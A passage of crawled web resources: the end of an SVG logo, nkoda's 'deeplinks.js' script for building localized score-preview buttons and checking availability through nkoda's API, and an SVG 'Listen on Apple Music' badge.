				l0,0h-1.7v3.1h-2.1L550.6,76L550.6,76z M554.9,80.7c1,0,1.6-0.6,1.6-1.4l0,0c0-0.9-0.6-1.4-1.7-1.4h-2.1v2.8H554.9z"/>
		</g>
		<g>
			<path class="st0" d="M554.4,90.2c-5,0-9.1-4.1-9.1-9.1s4.1-9.1,9.1-9.1s9.1,4.1,9.1,9.1S559.5,90.2,554.4,90.2z M554.4,72.9
				c-4.5,0-8.1,3.6-8.1,8.1s3.7,8.1,8.1,8.1s8.1-3.6,8.1-8.1S558.9,72.9,554.4,72.9z"/>
		</g>
		<g>
			<path class="st1" d="M122.4,131.4c-1,0-1.9-0.3-2.8-0.8c-33-19.8-72.1-8.4-72.4-8.2c-2.9,0.9-6-0.8-6.9-3.7s0.8-6,3.7-6.9
				c1.8-0.5,44.1-13.1,81.3,9.3c2.6,1.6,3.4,4.9,1.9,7.6C126.1,130.5,124.3,131.4,122.4,131.4z"/>
		</g>
		<g>
			<path class="st1" d="M131.9,108.9c-1.1,0-2.2-0.3-3.2-0.9c-41.4-23.8-83.2-9.9-83.6-9.8c-3.4,1.2-7.1-0.6-8.3-4
				c-1.2-3.4,0.7-7.1,4-8.3c1.9-0.7,47.8-15.9,94.3,10.8c3.1,1.8,4.2,5.8,2.4,8.9C136.4,107.7,134.2,108.9,131.9,108.9z"/>
		</g>
		<g>
			<path class="st1" d="M142.2,83.2c-1.3,0-2.5-0.3-3.7-0.9c-47.8-25.1-96.8-10.1-97.3-9.9c-4.2,1.3-8.7-1-10-5.2s1-8.7,5.2-10
				c2.3-0.7,56-17.1,109.5,11c3.9,2.1,5.4,6.9,3.4,10.8C147.9,81.7,145.1,83.2,142.2,83.2z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.nkoda.com/scriptlets/deeplinks.js?1769299393
body_size: 3287
content:
'use strict';

var _createClass = (function() {
  function defineProperties(target, props) {
    for (var i = 0; i < props.length; i++) {
      var descriptor = props[i];
      descriptor.enumerable = descriptor.enumerable || false;
      descriptor.configurable = true;
      if ('value' in descriptor) descriptor.writable = true;
      Object.defineProperty(target, descriptor.key, descriptor);
    }
  }
  return function(Constructor, protoProps, staticProps) {
    if (protoProps) defineProperties(Constructor.prototype, protoProps);
    if (staticProps) defineProperties(Constructor, staticProps);
    return Constructor;
  };
})();

function _classCallCheck(instance, Constructor) {
  if (!(instance instanceof Constructor)) {
    throw new TypeError('Cannot call a class as a function');
  }
}

/* eslint-disable */
(function(window) {
  'use strict';

  // polyfill for .remove()

  (function(arr) {
    arr.forEach(function(item) {
      if (item.hasOwnProperty('remove')) {
        return;
      }
      Object.defineProperty(item, 'remove', {
        configurable: true,
        enumerable: true,
        writable: true,
        value: function remove() {
          this.parentNode.removeChild(this);
        },
      });
    });
  })([Element.prototype, CharacterData.prototype, DocumentType.prototype]);

  // polyfill for .endsWith()
  if (!String.prototype.endsWith) {
    String.prototype.endsWith = function(search, this_len) {
      if (this_len === undefined || this_len > this.length) {
        this_len = this.length;
      }
      return this.substring(this_len - search.length, this_len) === search;
    };
  }

  var NkodaLinks = (function() {
    function NkodaLinks() {
      _classCallCheck(this, NkodaLinks);

      this.properties = {
        rounded: true,
        weight: 'semi-bold',
        color: 'white',
        newWindow: true,
        tracker: null,
        text: {
          en: 'View',
          de: 'Ansehen',
          es: 'Ver',
          pt: 'Ver',
          fr: 'Voir',
          it: 'Visualizza',
          pl: 'Wyświetl',
          ru: 'Посмотреть',
        },
        forceLanguage: null,
        width: 'auto',
        height: 60,
        fontSize: 21,
        fitText: true,
        checkAvailability: false,
        checkFullscore: false,
      };

      this.currentLanguage = '';

      this.isFirefox = typeof InstallTrigger !== 'undefined';
      this.isIE = /*@cc_on!@*/ false || !!document.documentMode;

      this.assetsLoaded = 0;
    }

    _createClass(NkodaLinks, [
      {
        key: 'init',
        value: function init(parameters) {
          var _this = this;

          Object.assign(this.properties, parameters);

          if (this.properties.checkAvailability) {
            this.validateExistence('checkavailability');
          }

          if (this.properties.checkFullscore) {
            this.validateExistence('checkfullscore');
          }

          window.addEventListener('focus', function() {
            _this.onFocus = true;
          });

          window.addEventListener('blur', function() {
            _this.onFocus = false;
          });

          this.includeAssets();
          this.detectLanguage();
          this.createButtons();
        },
      },
      {
        key: 'validateExistence',
        value: function validateExistence(method) {
          var _this2 = this;

          var buttons = document.querySelectorAll('.nkoda-link');

          var _loop = function _loop(i) {
            if (!_this2.properties.tracker) {
              buttons[i].remove();
              return 'continue';
            }
            var data = _this2.retrieveLinkData(buttons[i]);
            if (!data) {
              buttons[i].remove();
              return 'continue';
            }

            if (data.type != 'work') {
              return 'continue';
            } else {
              (function() {
                var eid = data.eid;
                var pid = data.pid;

                var url = 'https://api.nkoda.com/v1/deeplinks/' + method;
                var xhr = new XMLHttpRequest();

                var requestObject = {
                  eid: eid.split(' '),
                  pid: pid,
                };

                xhr.onreadystatechange = function() {
                  if (xhr.readyState == XMLHttpRequest.DONE) {
                    var response = JSON.parse(xhr.responseText);

                    if (method === 'checkfullscore') {
                      if (response.length <= 0) {
                        buttons[i].remove();
                      }
                    } else {
                      var available = false;

                      for (var index in response) {
                        if (response[index].is_available) {
                          available = true;
                          break;
                        }
                      }

                      if (!available) {
                        buttons[i].remove();
                      }
                    }
                  }
                };
                xhr.open('POST', url, true);
                xhr.setRequestHeader('Content-type', 'application/json');
                xhr.send(JSON.stringify(requestObject));
              })();
            }
          };

          for (var i = 0; i < buttons.length; i++) {
            var _ret = _loop(i);

            if (_ret === 'continue') continue;
          }
        },
      },
      {
        key: 'detectLanguage',
        value: function detectLanguage() {
          this.currentLanguage = this.properties.forceLanguage
            ? this.properties.forceLanguage
            : navigator.language.split('-')[0];
        },
      },
      {
        key: 'localizeText',
        value: function localizeText(languages, fallBackText) {
          if (languages == null) {
            return fallBackText;
          }

          var result = languages[this.currentLanguage] || undefined;

          if (result === undefined && Object.keys(languages).length > 0) {
            result = languages[Object.keys(languages)[0]]; // get the first item (property)
          }

          return result || fallBackText;
        },
      },
      {
        key: 'retrieveLinkData',
        value: function retrieveLinkData(link, constructLink) {
          constructLink = constructLink || false;

          var type = link.getAttribute('data-link-type');
          var query = link.getAttribute('data-query');

          if ((type === 'work' || type === 'artist') && query) {
            var t = type === 'artist' ? 'artists' : 'work';
            return 'https://www.nkoda.com/' + t + '?q=' + query;
          }

          var data = { type: type };
          var pattern = {
            work: ['eid', 'pid'],
            instrument: ['ref'],
            artist: ['ref'],
            publisher: ['ref'],
            playlist: ['ref'],
          };

          if (!type || pattern[type] == null) {
            return;
          }

          for (var i = 0; i < pattern[type].length; i++) {
            var currentType = pattern[type][i];
            data[currentType] = link.getAttribute('data-' + currentType);

            if (!data[currentType]) {
              return;
            }
          }

          return constructLink ? this.constructLinkPattern(data) : data;
        },
      },
      {
        key: 'constructLinkPattern',
        value: function constructLinkPattern(data) {
          console.log(data);

          if (!data) {
            return;
          }

          var baseLink = 'https://www.nkoda.com/' + data.type + '?';

          if (data.ref != null) {
            baseLink += 'ref=' + data.ref;
          } else {
            baseLink += 'eid=' + data.eid + '&pid=' + data.pid;
          }

          return baseLink;
        },
      },
      {
        key: 'includeAssets',
        value: function includeAssets() {
          var _this3 = this;

          var links = ['https://www.nkoda.com/buttonStyles.css'];

          var _loop2 = function _loop2(i) {
            var asset = document.createElement('link');
            asset.href = links[i];
            asset.rel = 'stylesheet';

            document.head.appendChild(asset);

            if (links[i].endsWith('.css')) {
              (function() {
                var stylesInterval = setInterval(function() {
                  try {
                    asset.sheet.cssRules; // throws an error if the stylesheets have not been loaded
                    _this3.assetsLoaded++;
                    clearInterval(stylesInterval);
                  } catch (e) {}
                }, 100);
              })();
            }
          };

          for (var i = 0; i < links.length; i++) {
            _loop2(i);
          }
        },
      },
      {
        key: 'createButtons',
        value: function createButtons() {
          var _this4 = this;

          var ios = !!navigator.platform && /iPad|iPhone|iPod/.test(navigator.platform);

          var buttons = document.querySelectorAll('.nkoda-preview, .nkoda-link');

          for (var i = 0; i < buttons.length; i++) {
            var nkodaLink = buttons[i].classList.contains('nkoda-link');
            var token = buttons[i].getAttribute('data-previewtoken');

            if (nkodaLink) {
              var _data = this.retrieveLinkData(buttons[i]);
              if (!_data) {
                continue;
              }
            } else {
              if (!token) {
                continue;
              }
            }

            buttons[i].classList.add('nkoda-button');
            var link = document.createElement('a');

            var uri = '&nt=' + this.properties.tracker;
            if (nkodaLink) {
              uri = this.retrieveLinkData(buttons[i], true) + uri;
              link.href = uri;
            } else {
              uri = 'https://www.nkoda.com/preview?' + (ios ? 'previewtokenid=' : 'tokenid=') + token + uri;
              link.href = uri;
            }

            link.classList.add('button-link');
            link.style.fontSize = this.properties.fontSize + 'px';

            link.innerHTML +=
              "\n            <div id='nkoda-button-logo'></div>\n            <div class='text'>\n              " +
              this.localizeText(this.properties.text, 'View') +
              '\n            </div>\n          ';

            if (this.properties.newWindow) {
              link.setAttribute('target', '_blank');
              link.setAttribute('rel', 'noopener noreferrer');
            }

            buttons[i].classList.add('nkoda-button-' + this.properties.weight);
            buttons[i].classList.add('nkoda-button-' + this.properties.color);

            if (this.properties.rounded) {
              buttons[i].classList.add('nkoda-button-rounded');
            }

            buttons[i].style.width = this.properties.width + 'px';
            buttons[i].style.height = this.properties.height + 'px';

            buttons[i].appendChild(link);

            // set the background image for the button
            buttons[i].children[0].children[0].style.backgroundImage =
              "url('https://www.nkoda.com/nkoda-logo-b-" + this.properties.color + ".svg')";
          }

          if (buttons.length > 0) {
            (function() {
              var image = document.createElement('img');
              image.setAttribute('src', 'https://www.nkoda.com/nkoda-logo.svg');

              // wait for the image to load
              var imageInterval = setInterval(function() {
                if (image.complete) {
                  if (image.naturalHeight !== 0 || _this4.isFirefox || _this4.isIE) {
                    _this4.assetsLoaded++;
                    clearInterval(imageInterval);
                  }
                }
              }, 100);
            })();
          }
        },
      },
    ]);

    return NkodaLinks;
  })();

  if (!window.nkodaPreview) {
    window.nkodaPreview = new NkodaLinks();
  }
})(window);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/apple-music-label.svg
body_size: 2551
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Artwork" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="125.1px" height="27.78px" viewBox="0 0 125.1 27.78" style="enable-background:new 0 0 125.1 27.78;" xml:space="preserve"
	>
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_1_);}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
</style>
<g id="XMLID_262_">
	<path id="XMLID_285_" d="M38.17,20.42h-4.74l-1.14,3.36h-2.01l4.49-12.43h2.08l4.49,12.43H39.3L38.17,20.42z M33.92,18.87h3.76
		l-1.85-5.45h-0.05L33.92,18.87z"/>
	<path id="XMLID_282_" d="M51.03,19.25c0,2.82-1.51,4.63-3.78,4.63c-1.29,0-2.32-0.58-2.85-1.58h-0.04v4.49h-1.86V14.72h1.8v1.51
		h0.03c0.52-0.97,1.62-1.6,2.89-1.6C49.51,14.62,51.03,16.44,51.03,19.25z M49.11,19.25c0-1.83-0.95-3.04-2.39-3.04
		c-1.42,0-2.38,1.23-2.38,3.04c0,1.83,0.96,3.05,2.38,3.05C48.17,22.3,49.11,21.1,49.11,19.25z"/>
	<path id="XMLID_279_" d="M60.99,19.25c0,2.82-1.51,4.63-3.78,4.63c-1.29,0-2.32-0.58-2.85-1.58h-0.04v4.49h-1.86V14.72h1.8v1.51
		h0.03c0.52-0.97,1.62-1.6,2.89-1.6C59.47,14.62,60.99,16.44,60.99,19.25z M59.08,19.25c0-1.83-0.95-3.04-2.39-3.04
		c-1.42,0-2.38,1.23-2.38,3.04c0,1.83,0.96,3.05,2.38,3.05C58.13,22.3,59.08,21.1,59.08,19.25z"/>
	<path id="XMLID_277_" d="M62.49,11.35h1.86v12.43h-1.86V11.35z"/>
	<path id="XMLID_274_" d="M74.03,21.12c-0.25,1.64-1.85,2.77-3.9,2.77c-2.64,0-4.27-1.77-4.27-4.6c0-2.84,1.65-4.69,4.19-4.69
		c2.51,0,4.08,1.72,4.08,4.47v0.64h-6.4v0.11c0,1.55,0.97,2.57,2.44,2.57c1.03,0,1.84-0.49,2.09-1.27H74.03z M67.74,18.41h4.53
		c-0.04-1.39-0.93-2.3-2.22-2.3C68.77,16.11,67.84,17.04,67.74,18.41z"/>
	<path id="XMLID_272_" d="M90.18,23.78v-9.15h-0.06l-3.75,9.05h-1.43l-3.76-9.05h-0.06v9.15h-1.76V11.35h2.23l4.02,9.81h0.07
		l4.01-9.81h2.24v12.43H90.18z"/>
	<path id="XMLID_270_" d="M101.85,23.78h-1.78v-1.56h-0.04c-0.52,1.09-1.42,1.66-2.81,1.66c-1.97,0-3.18-1.27-3.18-3.35v-5.81h1.86
		v5.45c0,1.38,0.65,2.11,1.94,2.11c1.34,0,2.15-0.93,2.15-2.34v-5.22h1.86V23.78z"/>
	<path id="XMLID_268_" d="M107.14,14.62c2.01,0,3.45,1.11,3.49,2.71h-1.75c-0.08-0.8-0.76-1.29-1.79-1.29
		c-1.01,0-1.68,0.47-1.68,1.17c0,0.54,0.45,0.9,1.39,1.14l1.52,0.35c1.83,0.44,2.51,1.11,2.51,2.44c0,1.64-1.55,2.76-3.76,2.76
		c-2.14,0-3.57-1.09-3.71-2.75h1.84c0.13,0.87,0.83,1.34,1.96,1.34c1.11,0,1.81-0.46,1.81-1.18c0-0.56-0.34-0.86-1.29-1.1l-1.62-0.4
		c-1.64-0.4-2.46-1.23-2.46-2.49C103.59,15.71,105.03,14.62,107.14,14.62z"/>
	<path id="XMLID_265_" d="M112.28,12.33c0-0.59,0.48-1.07,1.08-1.07c0.6,0,1.09,0.47,1.09,1.07c0,0.59-0.48,1.06-1.09,1.06
		C112.77,13.39,112.28,12.92,112.28,12.33z M112.43,14.72h1.86v9.06h-1.86V14.72z"/>
	<path id="XMLID_263_" d="M122.3,17.84c-0.16-0.96-0.91-1.67-2.14-1.67c-1.43,0-2.38,1.2-2.38,3.08c0,1.93,0.96,3.09,2.39,3.09
		c1.15,0,1.91-0.58,2.12-1.63h1.79c-0.21,1.9-1.73,3.18-3.93,3.18c-2.58,0-4.27-1.77-4.27-4.64c0-2.82,1.69-4.64,4.25-4.64
		c2.33,0,3.77,1.46,3.93,3.23H122.3z"/>
</g>
<g>
	<path d="M34.65,7.54h-3.78V1.48h0.94v5.19h2.84V7.54z"/>
	<path d="M35.74,1.61c0-0.31,0.25-0.55,0.58-0.55c0.34,0,0.58,0.24,0.58,0.55c0,0.31-0.25,0.55-0.58,0.55
		C35.99,2.16,35.74,1.93,35.74,1.61z M35.88,2.97h0.9v4.57h-0.9V2.97z"/>
	<path d="M39.9,2.88c1.03,0,1.7,0.48,1.79,1.28h-0.86c-0.08-0.34-0.41-0.55-0.92-0.55c-0.5,0-0.88,0.24-0.88,0.6
		c0,0.27,0.23,0.45,0.73,0.56l0.76,0.18c0.87,0.2,1.28,0.58,1.28,1.25c0,0.86-0.8,1.44-1.89,1.44c-1.09,0-1.8-0.49-1.88-1.3h0.9
		c0.11,0.35,0.45,0.57,1,0.57c0.56,0,0.96-0.25,0.96-0.62c0-0.27-0.21-0.45-0.67-0.56l-0.8-0.18c-0.87-0.21-1.27-0.6-1.27-1.28
		C38.12,3.45,38.86,2.88,39.9,2.88z"/>
	<path d="M44.17,1.83v1.16h0.99v0.76h-0.99V6.1c0,0.48,0.2,0.69,0.65,0.69c0.14,0,0.22-0.01,0.34-0.02v0.75
		c-0.15,0.03-0.32,0.05-0.49,0.05c-1,0-1.4-0.35-1.4-1.23V3.75h-0.73V2.99h0.73V1.83H44.17z"/>
	<path d="M50.16,6.3c-0.21,0.82-0.94,1.32-1.98,1.32c-1.31,0-2.11-0.9-2.11-2.36s0.82-2.39,2.11-2.39c1.27,0,2.04,0.87,2.04,2.3V5.5
		h-3.23v0.05c0.03,0.8,0.5,1.31,1.22,1.31c0.55,0,0.92-0.2,1.09-0.55H50.16z M46.99,4.83h2.31c-0.02-0.72-0.46-1.18-1.12-1.18
		S47.04,4.12,46.99,4.83z"/>
	<path d="M51.42,2.97h0.87v0.73h0.07c0.22-0.51,0.67-0.81,1.36-0.81c1.02,0,1.58,0.61,1.58,1.7v2.96h-0.9V4.8
		c0-0.73-0.32-1.1-0.99-1.1c-0.67,0-1.09,0.44-1.09,1.16v2.67h-0.9V2.97z"/>
	<path d="M58.94,5.25c0-1.47,0.82-2.37,2.16-2.37c1.33,0,2.15,0.9,2.15,2.37c0,1.48-0.82,2.38-2.15,2.38
		C59.76,7.62,58.94,6.73,58.94,5.25z M62.32,5.25c0-0.99-0.45-1.57-1.23-1.57c-0.79,0-1.23,0.58-1.23,1.57c0,1,0.44,1.57,1.23,1.57
		C61.88,6.82,62.32,6.24,62.32,5.25z"/>
	<path d="M64.46,2.97h0.87v0.73h0.07c0.22-0.51,0.67-0.81,1.36-0.81c1.02,0,1.58,0.61,1.58,1.7v2.96h-0.9V4.8
		c0-0.73-0.32-1.1-0.99-1.1c-0.67,0-1.09,0.44-1.09,1.16v2.67h-0.9V2.97z"/>
</g>
<g>
	<g>
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="12.5817" y1="25.0658" x2="12.5817" y2="0.5424">
			<stop  offset="0" style="stop-color:#FA233B"/>
			<stop  offset="1" style="stop-color:#FB5C74"/>
		</linearGradient>
		<path class="st0" d="M25.16,7.87c0-0.3,0-0.6,0-0.9c0-0.25,0-0.51-0.01-0.76c-0.01-0.55-0.05-1.11-0.15-1.65
			c-0.1-0.55-0.26-1.07-0.52-1.57c-0.25-0.49-0.58-0.95-0.97-1.34c-0.39-0.39-0.84-0.72-1.34-0.97c-0.5-0.26-1.02-0.42-1.57-0.52
			c-0.55-0.1-1.1-0.13-1.65-0.15C18.7,0.01,18.45,0,18.19,0c-0.3,0-0.6,0-0.9,0H7.87c-0.3,0-0.6,0-0.9,0c-0.25,0-0.51,0-0.76,0.01
			C5.66,0.03,5.1,0.06,4.56,0.16C4,0.26,3.49,0.42,2.99,0.68C2.49,0.93,2.04,1.26,1.65,1.65C1.26,2.04,0.93,2.49,0.68,2.99
			C0.42,3.49,0.26,4,0.16,4.56c-0.1,0.55-0.13,1.1-0.15,1.65C0.01,6.46,0,6.72,0,6.97c0,0.3,0,0.6,0,0.9v9.42c0,0.3,0,0.6,0,0.9
			c0,0.25,0,0.51,0.01,0.76c0.01,0.55,0.05,1.11,0.15,1.65c0.1,0.55,0.26,1.07,0.52,1.57c0.25,0.49,0.58,0.95,0.97,1.34
			c0.39,0.39,0.84,0.72,1.34,0.97C3.49,24.74,4,24.91,4.56,25c0.55,0.1,1.1,0.13,1.65,0.15c0.25,0.01,0.51,0.01,0.76,0.01
			c0.3,0,0.6,0,0.9,0h9.42c0.3,0,0.6,0,0.9,0c0.25,0,0.51,0,0.76-0.01c0.55-0.01,1.11-0.05,1.65-0.15c0.55-0.1,1.07-0.26,1.57-0.52
			c0.49-0.25,0.95-0.58,1.34-0.97c0.39-0.39,0.72-0.84,0.97-1.34c0.26-0.5,0.42-1.02,0.52-1.57c0.1-0.55,0.13-1.1,0.15-1.65
			c0.01-0.25,0.01-0.51,0.01-0.76c0-0.3,0-0.6,0-0.9V7.87z"/>
	</g>
	<g id="Glyph_11_">
		<g>
			<path class="st1" d="M17.79,3.84c-0.06,0.01-0.6,0.1-0.67,0.11L9.64,5.47l0,0c-0.2,0.04-0.35,0.11-0.47,0.21
				C9.03,5.8,8.95,5.97,8.92,6.16C8.92,6.21,8.91,6.29,8.91,6.42c0,0,0,7.64,0,9.36c0,0.22-0.02,0.43-0.17,0.61
				c-0.15,0.18-0.33,0.24-0.55,0.28c-0.16,0.03-0.33,0.07-0.49,0.1c-0.62,0.12-1.02,0.21-1.38,0.35c-0.35,0.14-0.61,0.31-0.82,0.52
				c-0.41,0.43-0.58,1.02-0.52,1.56c0.05,0.47,0.26,0.91,0.62,1.25c0.24,0.22,0.55,0.39,0.91,0.47c0.37,0.08,0.77,0.05,1.35-0.07
				c0.31-0.06,0.6-0.16,0.87-0.32c0.27-0.16,0.51-0.38,0.69-0.64c0.18-0.26,0.3-0.55,0.37-0.86c0.07-0.32,0.08-0.61,0.08-0.93V9.98
				c0-0.44,0.12-0.55,0.47-0.63c0,0,6.22-1.25,6.51-1.31c0.4-0.08,0.6,0.04,0.6,0.46l0,5.54c0,0.22,0,0.44-0.15,0.62
				c-0.15,0.18-0.33,0.24-0.55,0.28c-0.16,0.03-0.33,0.07-0.49,0.1c-0.62,0.12-1.02,0.21-1.38,0.35c-0.35,0.14-0.61,0.31-0.82,0.52
				c-0.41,0.43-0.59,1.02-0.54,1.56c0.05,0.47,0.27,0.91,0.64,1.25c0.24,0.22,0.55,0.39,0.91,0.46c0.37,0.08,0.77,0.05,1.35-0.07
				c0.31-0.06,0.6-0.15,0.87-0.32c0.27-0.16,0.51-0.38,0.69-0.64c0.18-0.26,0.3-0.55,0.37-0.86c0.07-0.32,0.07-0.61,0.07-0.93V4.51
				C18.42,4.07,18.19,3.81,17.79,3.84z"/>
		</g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
